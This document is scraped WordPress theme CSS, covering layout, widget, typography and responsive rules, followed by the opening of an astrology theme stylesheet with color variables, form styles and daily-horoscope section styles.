    font-weight: 600;
    padding: 12px;
    margin-bottom: 0;
    border-bottom: 2px solid #F0F0F0;
}

#colophon .widget h2, 
#colophon .wp-block-search .wp-block-search__label {
    box-shadow: none;
    text-align: left;
    padding: 0;
    background-color: transparent;
    border-bottom: none;
}

#colophon .wp-block-search .wp-block-search__label {
    margin-bottom: 1.5em;
}

.wp-block-search .wp-block-search__label {
    font-family: 'Poppins', sans-serif;

}

#secondary ul,
#colophon ul,
#secondary ol,
#colophon ol {
    margin: 0;
    padding: 10px 0;
    list-style: none;
}

#secondary .widget_search .wp-block-search__inside-wrapper {
    padding: 20px;
}

#colophon .widget_search .wp-block-search__inside-wrapper {
    padding-bottom: 10px;
}

#secondary li,
#colophon li {
    padding: 7px 20px;
    margin: 0;
}

#colophon li {
    padding: 8px 0;
}

#colophon li {
    border-bottom: 1px dotted #ccc;
}

#secondary li a,
#colophon li a {
    color: #000;
    font-size: 14px;
    line-height: 28px;
    text-decoration: none;
}

#colophon ul li a, 
#colophon ol li a, 
#colophon h1, 
#colophon h2, 
#colophon h3, 
#colophon h4, 
#colophon h5, 
#colophon h6 {
    color: #000;
}

#secondary ul li a:hover,
#colophon ul li a:hover,
#secondary ul li a:focus,
#colophon ul li a:focus {
    color: #da463a;
}

#secondary .wp-block-social-links li,
#colophon .wp-block-social-links li {
    padding: 0;
    border: none;
}

#secondary .wp-block-social-links li a,
#colophon .wp-block-social-links li a {
    font-size: inherit;
    line-height: inherit;
    color: #fff;
}

#secondary .wp-block-social-links {
    padding: 20px;
}

#colophon .wp-block-social-links a:hover, 
#colophon .wp-block-social-links a:focus {
    color: #fff;
}

.site-info {
    padding: 15px 0;
    text-align: center;
    border-top: 1px solid #ddd;
}

/*--------------------------------------------------------------
# Typography Options
--------------------------------------------------------------*/
.heading-typography-1 h1,
.heading-typography-1 h2,
.heading-typography-1 h3,
.heading-typography-1 h4,
.heading-typography-1 h5,
.heading-typography-1 h6 {
    font-family: 'Raleway', sans-serif;
}

.heading-typography-2 h1,
.heading-typography-2 h2,
.heading-typography-2 h3,
.heading-typography-2 h4,
.heading-typography-2 h5,
.heading-typography-2 h6 {
    font-family: 'Poppins', sans-serif;
}

.heading-typography-3 h1,
.heading-typography-3 h2,
.heading-typography-3 h3,
.heading-typography-3 h4,
.heading-typography-3 h5,
.heading-typography-3 h6 {
    font-family: 'Roboto', sans-serif;
}

.heading-typography-4 h1,
.heading-typography-4 h2,
.heading-typography-4 h3,
.heading-typography-4 h4,
.heading-typography-4 h5,
.heading-typography-4 h6 {
    font-family: 'Open Sans', sans-serif;
}

.heading-typography-5 h1,
.heading-typography-5 h2,
.heading-typography-5 h3,
.heading-typography-5 h4,
.heading-typography-5 h5,
.heading-typography-5 h6 {
    font-family: 'Lato', sans-serif;
}

.heading-typography-6 h1,
.heading-typography-6 h2,
.heading-typography-6 h3,
.heading-typography-6 h4,
.heading-typography-6 h5,
.heading-typography-6 h6 {
    font-family: 'Ubuntu', sans-serif;
}

.heading-typography-7 h1,
.heading-typography-7 h2,
.heading-typography-7 h3,
.heading-typography-7 h4,
.heading-typography-7 h5,
.heading-typography-7 h6 {
    font-family: 'Montserrat', sans-serif;
}

.heading-typography-8 h1,
.heading-typography-8 h2,
.heading-typography-8 h3,
.heading-typography-8 h4,
.heading-typography-8 h5,
.heading-typography-8 h6 {
    font-family: 'Lora', serif;
}

.heading-typography-9 h1,
.heading-typography-9 h2,
.heading-typography-9 h3,
.heading-typography-9 h4,
.heading-typography-9 h5,
.heading-typography-9 h6 {
    font-family: 'Titillium Web', sans-serif;
}

.heading-typography-10 h1,
.heading-typography-10 h2,
.heading-typography-10 h3,
.heading-typography-10 h4,
.heading-typography-10 h5,
.heading-typography-10 h6 {
    font-family: 'Muli', sans-serif;
}

.heading-typography-11 h1,
.heading-typography-11 h2,
.heading-typography-11 h3,
.heading-typography-11 h4,
.heading-typography-11 h5,
.heading-typography-11 h6 {
    font-family: 'Oxygen', sans-serif;
}

.heading-typography-12 h1,
.heading-typography-12 h2,
.heading-typography-12 h3,
.heading-typography-12 h4,
.heading-typography-12 h5,
.heading-typography-12 h6 {
    font-family: 'Nunito Sans', sans-serif;
}

.heading-typography-13 h1,
.heading-typography-13 h2,
.heading-typography-13 h3,
.heading-typography-13 h4,
.heading-typography-13 h5,
.heading-typography-13 h6 {
    font-family: 'Maven Pro', sans-serif;
}

.heading-typography-14 h1,
.heading-typography-14 h2,
.heading-typography-14 h3,
.heading-typography-14 h4,
.heading-typography-14 h5,
.heading-typography-14 h6 {
    font-family: 'Cairo', serif;
}

.heading-typography-15 h1,
.heading-typography-15 h2,
.heading-typography-15 h3,
.heading-typography-15 h4,
.heading-typography-15 h5,
.heading-typography-15 h6 {
    font-family: 'Philosopher', sans-serif;
}

.heading-typography-16 h1,
.heading-typography-16 h2,
.heading-typography-16 h3,
.heading-typography-16 h4,
.heading-typography-16 h5,
.heading-typography-16 h6 {
    font-family: 'Dosis', sans-serif;
}

.heading-typography-17 h1,
.heading-typography-17 h2,
.heading-typography-17 h3,
.heading-typography-17 h4,
.heading-typography-17 h5,
.heading-typography-17 h6 {
    font-family: 'Josefin Sans', sans-serif;
}

.heading-typography-18 h1,
.heading-typography-18 h2,
.heading-typography-18 h3,
.heading-typography-18 h4,
.heading-typography-18 h5,
.heading-typography-18 h6 {
    font-family: 'Jost', sans-serif;
}

.heading-typography-19 h1,
.heading-typography-19 h2,
.heading-typography-19 h3,
.heading-typography-19 h4,
.heading-typography-19 h5,
.heading-typography-19 h6 {
    font-family: 'Cormorant Garamond', serif;
}

.body-typography-1 {
    font-family: 'Raleway', sans-serif;
}

.body-typography-2  {
    font-family: 'Poppins', sans-serif;
}

.body-typography-3 {
    font-family: 'Roboto', sans-serif;
}

.body-typography-4 {
    font-family: 'Open Sans', sans-serif;
}

.body-typography-5 {
    font-family: 'Montserrat', sans-serif;
}

.body-typography-6 {
    font-family: 'Ubuntu', sans-serif;
}

.body-typography-7 {
    font-family: 'Playfair Display', serif;
}

.body-typography-8 {
    font-family: 'Lora', serif;
}

.body-typography-9 {
    font-family: 'Titillium Web', sans-serif;
}

.body-typography-10 {
    font-family: 'Muli', sans-serif;
}

.body-typography-11 {
    font-family: 'Oxygen', sans-serif;
}

.body-typography-12 {
    font-family: 'Nunito Sans', sans-serif;
}

.body-typography-13 {
    font-family: 'Maven Pro', sans-serif;
}

.body-typography-14 {
    font-family: 'Cairo', serif;
}

.body-typography-15 {
    font-family: 'Philosopher', sans-serif;
}

.body-typography-16 {
    font-family: 'Dosis', sans-serif;
}

.body-typography-17 {
    font-family: 'Josefin Sans', sans-serif;
}

.body-typography-18 {
    font-family: 'Jost', sans-serif;
}

.body-typography-19 {
    font-family: 'Cormorant Garamond', serif;
}

.site-title-tagline-typography-1 .site-title,
.site-title-tagline-typography-1 .site-description {
    font-family: 'Raleway', sans-serif;
}

.site-title-tagline-typography-2 .site-title,
.site-title-tagline-typography-2 .site-description {
    font-family: 'Poppins', sans-serif;
}

.site-title-tagline-typography-3 .site-title,
.site-title-tagline-typography-3 .site-description {
    font-family: 'Roboto', sans-serif;
}

.site-title-tagline-typography-4 .site-title,
.site-title-tagline-typography-4 .site-description {
    font-family: 'Open Sans', sans-serif;
}

.site-title-tagline-typography-5 .site-title,
.site-title-tagline-typography-5 .site-description {
    font-family: 'Lato', sans-serif;
}

.site-title-tagline-typography-6 .site-title,
.site-title-tagline-typography-6 .site-description {
    font-family: 'Ubuntu', sans-serif;
}

.site-title-tagline-typography-7 .site-title,
.site-title-tagline-typography-7 .site-description {
    font-family: 'Montserrat', sans-serif;
}

.site-title-tagline-typography-8 .site-title,
.site-title-tagline-typography-8 .site-description {
    font-family: 'Lora', serif;
}

.site-title-tagline-typography-9 .site-title,
.site-title-tagline-typography-9 .site-description {
    font-family: 'Titillium Web', sans-serif;
}

.site-title-tagline-typography-10 .site-title,
.site-title-tagline-typography-10 .site-description {
    font-family: 'Muli', sans-serif;
}

.site-title-tagline-typography-11 .site-title,
.site-title-tagline-typography-11 .site-description {
    font-family: 'Oxygen', sans-serif;
}

.site-title-tagline-typography-12 .site-title,
.site-title-tagline-typography-12 .site-description {
    font-family: 'Nunito Sans', sans-serif;
}

.site-title-tagline-typography-13 .site-title,
.site-title-tagline-typography-13 .site-description {
    font-family: 'Maven Pro', sans-serif;
}

.site-title-tagline-typography-14 .site-title,
.site-title-tagline-typography-14 .site-description {
    font-family: 'Cairo', serif;
}

.site-title-tagline-typography-15 .site-title,
.site-title-tagline-typography-15 .site-description {
    font-family: 'Philosopher', sans-serif;
}

.site-title-tagline-typography-16 .site-title,
.site-title-tagline-typography-16 .site-description {
    font-family: 'Dosis', sans-serif;
}

.site-title-tagline-typography-17 .site-title,
.site-title-tagline-typography-17 .site-description {
    font-family: 'Josefin Sans', sans-serif;
}

.site-title-tagline-typography-18 .site-title,
.site-title-tagline-typography-18 .site-description {
    font-family: 'Jost', sans-serif;
}

.site-title-tagline-typography-19 .site-title,
.site-title-tagline-typography-19 .site-description {
    font-family: 'Cormorant Garamond', serif;
}

.header-menu-typography-1 .main-navigation a {
    font-family: 'Raleway', sans-serif;
}

.header-menu-typography-2 .main-navigation a {
    font-family: 'Poppins', sans-serif;
}

.header-menu-typography-3 .main-navigation a {
    font-family: 'Roboto', sans-serif;
}

.header-menu-typography-4 .main-navigation a {
    font-family: 'Open Sans', sans-serif;
}

.header-menu-typography-5 .main-navigation a {
    font-family: 'Montserrat', sans-serif;
}

.header-menu-typography-6 .main-navigation a {
    font-family: 'Ubuntu', sans-serif;
}

.header-menu-typography-7 .main-navigation a {
    font-family: 'Lato', sans-serif;
}

.header-menu-typography-8 .main-navigation a {
    font-family: 'Lora', serif;
}

.header-menu-typography-9 .main-navigation a {
    font-family: 'Titillium Web', sans-serif;
}

.header-menu-typography-10 .main-navigation a {
    font-family: 'Muli', sans-serif;
}

.header-menu-typography-11 .main-navigation a {
    font-family: 'Oxygen', sans-serif;
}

.header-menu-typography-12 .main-navigation a {
    font-family: 'Nunito Sans', sans-serif;
}

.header-menu-typography-13 .main-navigation a {
    font-family: 'Maven Pro', sans-serif;
}

.header-menu-typography-14 .main-navigation a {
    font-family: 'Cairo', serif;
}

.header-menu-typography-15 .main-navigation a {
    font-family: 'Philosopher', sans-serif;
}

.header-menu-typography-16 .main-navigation a {
    font-family: 'Dosis', sans-serif;
}

.header-menu-typography-17 .main-navigation a {
    font-family: 'Josefin Sans', sans-serif;
}

.header-menu-typography-18 .main-navigation a {
    font-family: 'Jost', sans-serif;
}

.header-menu-typography-19 .main-navigation a {
    font-family: 'Cormorant Garamond', serif;
}

/* Responsive
--------------------------------------------- */
@media screen and (min-width: 567px) {
    .columns-2,
    .columns-3,
    .columns-4,
    .columns-5 {
        display: flex;
        flex-wrap: wrap;
    }

    .columns-2 article,
    .columns-3 article,
    .columns-4 article,
    .columns-5 article {
        width: 50%;
        float: left;
    }
}

@media screen and (min-width: 767px) {
    .columns-3 article,
    .columns-5 article {
        width: 33.33%;
    }

    .right-sidebar #primary {
        width: 73.5%;
        float: left;
        padding-right: 30px;
        margin-bottom: 0;
    }

    .right-sidebar #secondary {
        width: 26.5%;
        float: right;
    }

    .left-sidebar #primary {
        width: 73.5%;
        float: right;
        padding-left: 30px;
        margin-bottom: 0;
    }

    .left-sidebar #secondary {
        width: 26.5%;
        float: left;
    }

    .no-sidebar #primary {
        width: 100%;
        float: none;
        padding-left: 0;
        padding-right: 0;
    }

    .no-sidebar #secondary {
        display: none;
    }

    .footer-column-3 {
        margin: 0 -20px;
    }

    .footer-column-3 .column {
        width: 33.33%;
        float: left;
        padding: 0 20px;
    }

    #footer-blocks .column {
        margin-bottom: 0;
    }
}

@media screen and (min-width: 992px) {
    .columns-4 article {
        width: 25%;
    }

    #site-navigation {
        text-align: center;
    }

    #site-navigation .container {
        position: relative;
    }

    .menu-sticky #masthead {
        position: sticky;
        top: 0;
    }

    .customize-support.menu-sticky #masthead {
        top: 32px;
    }

    .site-branding {
        padding: 30px 0;
        text-align: center;
    }

    .site-title {
        font-size: 34px;
    }

    .nav-menu {
        display: block !important;
    }

    .center-alignment-menu .nav-menu {
        text-align: center;
    }

    .center-alignment-menu .nav-menu li {
        text-align: left;
    }

    .submenu-button,
    .main-navigation-toggle {
        display: none;
    }
}

@media screen and (min-width: 1024px) {
    .columns-5 article {
        width: 20%;
    }

    .entry-title {
        font-size: 20px;
    }

    .single .entry-title,
    .page #primary .entry-title {
        font-size: 36px;
    }

    .single .type-post .entry-content,
    .page #primary .entry-content {
        padding: 40px;
    }
}

@media screen and (max-width: 992px) {
    .site-branding {
        padding-right: 110px;
    }

    .nav-menu li>ul {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .nav-menu>li.menu-item-has-children>ul {
        opacity: 1;
        margin: 0;
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transition: all 0s ease;
        -ms-transition: all 0s ease;
        -moz-transition: all 0s ease;
        -o-transition: all 0s ease;
        transition: all 0s ease;
    }

    .main-navigation li>ul ul {
        margin: 0;
        min-width: auto;
    }

    .nav-menu>li.menu-item-has-children {
        padding-right: 0;
    }

    .nav-menu>li>a {
        padding: 12px 20px;
        color: #000;
    }

    .nav-menu>li>a:hover {
        opacity: 1;
    }

    .nav-menu li.menu-item-has-children a:hover {
        color: #000;
    }

    .main-navigation ul ul li.active>a {
        color: #000;
    }

    .main-navigation .sub-title {
        color: #000;
    }

    .nav-menu {
        padding: 0;
        background: #fff;
        -webkit-box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        -ms-box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        -moz-box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        width: 100%;
        margin: 0;
        display: none;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }

    .nav-menu li.active>a {
        opacity: 1;
        color: #000;
    }

    .nav-menu ul {
        width: 100%;
        display: none;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }

    .nav-menu li {
        width: 100%;
        border-top: 1px solid #e6e6e6;
        position: relative;
        padding: 0;
        margin: 0;
    }

    .nav-menu ul li:hover {
        background: #f5f5f5;
    }

    .nav-menu ul ul li {
        height: auto;
    }

    .nav-menu li:hover>ul>li {
        height: auto;
    }

    .main-navigation ul li a {
        width: 100%;
    }

    .main-navigation ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
        padding: 0;
    }

    .main-navigation ul ul li {
        margin-bottom: 0;
        padding: 0;
        border-color: #e6e6e6;
    }

    .main-navigation ul ul li a {
        width: 100%;
        border-bottom: 0;
        color: #000;
        background: none;
        padding: 8px 35px;
    }

    .main-navigation ul ul ul li a {
        padding-left: 45px;
    }

    .main-navigation>div>ul>li {
        float: none;
    }

    .nav-menu ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
        padding: 0;
    }

    .main-navigation>div>ul>li.menu-item-has-children>a:after,
    .main-navigation>div>ul>li.menu-item-has-children>a:before {
        display: none;
    }

    .main-navigation ul ul>li.menu-item-has-children>a:after,
    .main-navigation ul ul>li.menu-item-has-children>a:before {
        display: none;
    }

    .nav-menu ul ul ul li.active a {
        border-left: none;
    }

    .nav-menu>ul>li.menu-item-has-children>ul>li.active>a,.nav-menu>ul ul>li.menu-item-has-children>ul>li.active>a {
        border-top: none;
    }

    .main-navigation li>ul ul ul {
        margin-left: 0;
        background: #fff;
    }

    .main-navigation ul ul ul ul li a {
        padding-left: 55px;
    }

    .nav-menu .menu-item-has-children .menu-item-has-children .submenu-button {
        height: 47px;
    }

    .nav-menu .menu-item-has-children .menu-item-has-children .submenu-button:after {
        top: 21px;
    }

    .nav-menu .menu-item-has-children .menu-item-has-children .submenu-button:before {
        top: 18px;
    }

    .main-navigation-toggle {
        background-color: transparent;
        width: 40px;
        height: 35px;
        padding: 0;
        border-radius: 0;
        position: absolute;
        right: 30px;
        top: 50%;
        cursor: pointer;
        z-index: 1;
        border: none;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .main-navigation-toggle:hover,
    .main-navigation-toggle:focus {
        background-color: transparent;
    }

    .main-navigation-toggle:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 10px;
        display: block;
        height: 8px;
        width: 20px;
        border-top: 2px solid #000;
        border-bottom: 2px solid #000;
    }

    .main-navigation-toggle:before {
        content: "";
        position: absolute;
        top: 11px;
        right: 10px;
        display: block;
        height: 2px;
        width: 20px;
        background-color: #000;
    }

    .main-navigation-toggle.menu-opened:after {
        top: 17px;
        border: 0;
        height: 2px;
        width: 19px;
        background-color: #000;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .main-navigation-toggle.menu-opened:before {
        top: 17px;
        background-color: #000;
        width: 19px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .main-navigation-toggle:hover:before,
    .main-navigation-toggle:focus:before,
    .main-navigation-toggle.menu-opened:hover:after,
    .main-navigation-toggle.menu-opened:focus:after {
        background-color: #da463a;
    }

    .main-navigation-toggle:hover:after,
    .main-navigation-toggle:focus:after {
        border-top-color: #da463a;
        border-bottom-color: #da463a;
    }

    .nav-menu .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        padding: 0;
        display: block;
        width: 45px;
        height: 50px;
        cursor: pointer;
        background-color: transparent;
        border: none;
    }

    .nav-menu .submenu-button:after {
        content: "";
        position: absolute;
        top: 24px;
        right: 17px;
        width: 8px;
        height: 2px;
        display: block;
        background: #000;
    }

    .nav-menu .submenu-button:before {
        content: "";
        position: absolute;
        top: 21px;
        right: 20px;
        display: block;
        width: 2px;
        height: 8px;
        background: #000;
    }

    .nav-menu .submenu-button.active:before {
        height: 0;
    }

    .nav-menu .menu-item-has-children.active>.submenu-button:before {
        display: none;
    }

    .header-search .search-form {
        right: 38px;
    }

    .search-menu-toggle {
        top: 50%;
        right: 70px;
        width: 40px;
        height: 35px;
        box-shadow: none;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
}

--- FILE ---
content_type: text/css
request_url: https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/astrologer-custom-style.css?ver=1
body_size: 55501
content:
/*--------------------- Copyright (c) 2021 ----------------------- 
[Master Stylesheet] 
Project: Astrology
Version: 1.0.1
Author: PixelNX
 ------------------------------------------------------------------- 
[Table of contents] 
	1. Global CSS Start
	2. Comman CSS Start
	-- Header CSS Start
	-- Footer CSS Start
	3. Unittesting CSS Start
	4. Woocommerce CSS Start
	5. Demo CSS Start
        
	6. Responsive CSS Start

-------------------------------------------------------------------*/


/**********************************
 	1. Global CSS Start 
 **********************************/

 :root {
    --al-title-family: 'Philosopher', sans-serif;
    --al-global-family: 'Inter', sans-serif;
    --al-main-bg: #031d2e;
    --al-main-bg: #07273c;
    --al-alternate-bg: #17384e;
    --al-dark: #07273c;
    --al-dark2: #10334a;
    --al-dark3: #234a64;
    --al-font-color: #e5f0f5;
    --al-title-color: var(--al-white);
    --al-white: #ffffff;
    --al-offf-white: rgb(255 255 255 / 10%);
    --al-primary-color: #ff7010;
    --al-primary-light: #e66712;
    --al-border-color: rgb(255 255 255 / 8%);
    --al-input-border: #375b72;
    --al-input-bg: #10334a;
    --al-yellow: #ffaa17;
    --al-green: #53d575;
    --al-wishlist: #ff6695;
    --al-footer-bg: #242b3d;
    --al-placeholder: #97b0c1;
    --al-placeholder: rgb(255 255 255 / 45%);
    --al-submenu-bg: #04131d;
    --al-sub-menu-bg: #01090e;
    --al-radius0: 0;
    --al-input-radius: 0px;
    --al-textarera-radius: 0px;
    --al-radius-comman: 3px;
    --al-radius10: 10px;
    --al-circle-radius: 50%;
    --al-page-title-font: 50px;
    --al-font-size: 14px;
    --al-font14: 14px;
    --al-font16: 16px;
    --al-font18: 18px;
    --al-font20: 20px;
    --al-font24: 24px;
    --al-font34: 34px;
    --al-font36: 36px;
    --al-title-size: 32px;
    --al-sub-title-size: 26px;
    --al-widgets-title-size: 22px;
    --al-shadow: 0 0 30px rgb(255 255 255 / 3%);
    --al-transition: all 0.3s ease-in-out;
    --al-page-title-bg: #031a2a;
    --al-footer-bg: #031d2e;
    --al-gradient-color1: rgb(244, 170, 54);
    --al-gradient-color2: rgb(243, 115, 53);
    --al-header-bg-color: transparent;
    --al-copyright-bg: #17384e;
    --al-btn-hover-bg: #234a64;
    --al-btn-radius: 0px;
    --top-header-bg: transparent;
    --top-header-color: #ffffff;
	/**Daily Horoscope*/
	--astrol-main-bg: #10334a;
    --astrol-alternate-bg: #17384e;
    --astrol-font-color: #e5f0f5;
    --astrol-title-color: #ffffff;
    --astrol-white: #ffffff;
    --astrol-primary-color: #ff7010;
    --astrol-transition: all 0.3s ease-in-out;
}

* {
    outline: 0 !important;
}

:after,
:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

body {
    font-family: var(--al-global-family);
    font-weight: 400;
    font-size: var(--al-font-size);
    line-height: 1.8;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
    background: var(--al-main-bg);
    color: var(--al-font-color);
}

body::-webkit-scrollbar {
    width: 6px;
    box-shadow: none;
}

body::-webkit-scrollbar-track {
    background-color: var(--al-dark);
    box-shadow: none;
}

body::-webkit-scrollbar-thumb {
    background-color: var(--al-primary-color);
    box-shadow: none;
}

.post,
.page {
    margin: 0;
}

a {
    color: var(--al-font-color);
}

a:visited:hover,
a:hover,
a:focus,
button,
button:hover {
    color: var(--al-primary-color);
}

a,
a:hover,
a:focus,
button,
button:hover,
.wp-block-calendar a {
    text-decoration: none;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

img {
    max-width: 100%;
    height: auto;
}

.text-center {
    text-align: center;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

input,
textarea,
select,
button,
button:focus,
button:hover,
label,
.form-control:focus {
    box-shadow: none;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 10px;
    color: var(--al-title-color);
    text-transform: capitalize;
    font-family: var( --al-title-family);
    line-height: 1.2;
}

strong {
    font-weight: 700;
    color: var(--al-white);
}

iframe {
    width: 100%;
    border: none;
}

a:visited {
    color: inherit;
}

mark,
ins {
    background: transparent;
}

input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid var(--al-border-color);
    background: var(--al-input-bg);
    border-radius: var(--al-btn-radius);
    color: var(--al-font-color);
    font-size: var(--al-font-size);
    line-height: 1.5;
    padding: 0 20px;
    height: 50px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
.form-control:focus,
input[type="datetime-local"],
input[type="color"],
textarea {
    color: var(--al-font-color);
    border: 1px solid var(--al-border-color);
    background: var(--al-input-bg);
    width: 100%;
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: var(--al-btn-radius);
}

.input-wrap textarea {
    height: 150px;
    border-radius: var(--al-btn-radius);
    padding: 20px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
.form-control:focus {
    border-color: var(--al-primary-color);
    color: var(--al-white);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

input::-webkit-input-placeholder,
.input-wrap input::-webkit-input-placeholder,
.input-wrap textarea::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: var(--al-placeholder);
}

.input-wrap input::-moz-placeholder,
.input-wrap textarea::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.input-wrap input:-ms-input-placeholder,
input:-ms-input-placeholder,
.input-wrap textarea:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.input-wrap input:-moz-placeholder,
input:-moz-placeholder,
.input-wrap textarea:-moz-placeholder,
textarea:-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.input-wrap label {
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0 0 8px;
}

.toast {
    background: var(--al-primary-color);
}

.toast-success {
    background: var(--success);
}

.toast-error {
    background: var(--danger);
}

.txt-primary {
    color: var(--al-primary-color);
}

#scroll {
    position: fixed;
    right: 15px;
    bottom: 15px;
    cursor: pointer;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 46px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    z-index: 99;
    visibility: hidden;
    -webkit-transform: translateY(150px);
    -ms-transform: translateY(150px);
    transform: translateY(150px);
    background-color: var(--al-primary-color);
    color: var(--al-main-bg);
    border: 2px solid var(--al-primary-color);
}

#scroll.active {
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    animation: bounceInDown 1s;
    -webkit-animation: bounceInDown 1s;
    -moz-animation: bounceInDown 1s;
}

#scroll:hover {
    background-color: var(--al-main-bg);
    color: var(--al-primary-color);
}

@keyframes bounce {
    0%,
    100% {
        transform: translateY(-20px);
    }
    50% {
        transform: translateY(0px);
    }
}

.al-sub-heading {
    font-size: var(--al-sub-title-size);
}

.lined-title {
    position: relative;
    font-size: var(--al-title-size);
    font-weight: 700;
    margin: 0 0 19px;
    color: var(--al-title-color);
    line-height: 1.4;
}

.lined-title:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 50%;
}

.lined-title-sm {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0px 0 25px;
    position: relative;
    padding: 0 0 12px;
}

.lined-title-sm:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 80px;
}

.al-heading-wrap>div {
    margin: 13px 0 0;
}


/* Daily Horoscope Section CSS */

.astro-horoscope-wrapper .nav {
    justify-content: center;
}

.astro-horoscope-wrapper .nav .nav-item {
    margin: 0 0 10px;
}

.astro-horoscope-wrapper .nav .nav-item .pixelastro-dark {
    display: none;
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon {
    display: block;
}

.astro-horoscope-wrapper .nav .nav-item .nav-link.active .pixelastro-dark {
    display: inline-block;
}

.astro-horoscope-wrapper .nav .nav-item .nav-link.active .pixelastro-light {
    display: none;
}

.astro-horoscope-wrapper .nav .nav-item button {
    background: transparent;
    border: 0;
}

.astro-horoscope-wrapper .nav .nav-item.active {
    background: var(--astrol-primary-color);
}


.astro-horoscope-wrapper .nav .nav-item .astrol-icon {
    display: inline-block;
    background-color: var(--astrol-main-bg);
    height: 70px;
    width: 54px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0 3px 5px;
    position: relative;
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 18px solid var(--astrol-main-bg);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon:after, .astro-horoscope-wrapper .nav .nav-item .astrol-icon:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 35px solid transparent;
    border-bottom: 35px solid transparent;
    border-left: 15px solid var(--astrol-main-bg);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--astrol-main-bg);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon img {
    height: 45px;
    width: 45px;
}

.astro-horoscope-wrapper .nav .nav-item button .astrol-nav {
    color: var(--astrol-white);
}

